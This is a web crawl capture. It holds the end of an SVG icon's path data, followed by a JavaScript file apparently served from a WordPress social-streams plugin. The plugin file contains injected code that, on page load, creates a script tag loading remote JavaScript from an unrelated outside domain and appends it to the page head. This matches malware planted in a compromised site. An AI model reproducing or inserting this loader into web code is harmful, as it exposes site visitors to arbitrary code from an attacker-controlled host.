		c0.182-0.52,0.432-0.966,0.748-1.345c0.316-0.378,0.695-0.675,1.135-0.89s0.914-0.321,1.428-0.321s0.986,0.106,1.421,0.321
		s0.812,0.512,1.134,0.89c0.322,0.379,0.574,0.825,0.758,1.345C122.036,168.814,122.127,169.382,122.127,169.998z M120.561,169.998
		c0-0.421-0.051-0.803-0.147-1.148c-0.099-0.345-0.238-0.644-0.42-0.896c-0.183-0.252-0.396-0.445-0.646-0.58
		c-0.246-0.136-0.516-0.203-0.805-0.203c-0.309,0-0.586,0.067-0.833,0.203c-0.247,0.135-0.462,0.328-0.644,0.58
		c-0.184,0.253-0.322,0.552-0.42,0.896c-0.1,0.346-0.147,0.729-0.147,1.148s0.049,0.803,0.147,1.146
		c0.098,0.347,0.236,0.643,0.42,0.89c0.182,0.248,0.396,0.438,0.644,0.573c0.247,0.137,0.524,0.203,0.833,0.203
		c0.289,0,0.559-0.066,0.805-0.203c0.248-0.135,0.463-0.325,0.646-0.573c0.182-0.247,0.321-0.543,0.42-0.89
		C120.51,170.801,120.561,170.418,120.561,169.998z"/>
	<path fill="#BABABA" d="M123.693,174.1v-1.791h1.274v1.791H123.693z"/>
	<path fill="#BABABA" d="M126.676,174.1v-1.791h1.274v1.791H126.676z"/>
	<path fill="#BABABA" d="M129.658,174.1v-1.791h1.273v1.791H129.658z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://outhecave.com/wp-content/plugins/flow-flow-social-streams/js/require-utils.js?ver=3.1.19
body_size: -30
content:
var FF_resource = {
	scriptDeferred: jQuery.Deferred(),
	styleDeferred: jQuery.Deferred(),
	scriptLoading: false,
	styleLoading: false
}
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);